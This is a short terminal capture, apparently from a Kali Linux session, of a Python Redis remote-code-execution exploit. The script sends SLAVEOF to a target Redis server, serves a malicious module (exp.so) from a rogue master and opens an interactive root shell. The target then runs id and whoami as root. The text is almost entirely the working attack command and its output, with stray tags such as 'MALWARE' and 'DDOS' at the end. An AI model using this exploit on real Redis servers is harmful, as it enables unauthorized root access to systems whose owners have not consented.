 ┌──(root💀kali)-[~/redis-rce]
└─# python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260
REDIS RCE
[*] Connecting to  192.168.43.82:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.43.82:6379
[*] Setting filename
[+] Accepted connection from 192.168.43.82:6379
[*] Start listening on 192.168.43.247:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.43.82:38637
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
4uid=0(root) gid=0(root) groups=0(root)
$ whoami
root
$
MALWARE
DDOS
REEBUF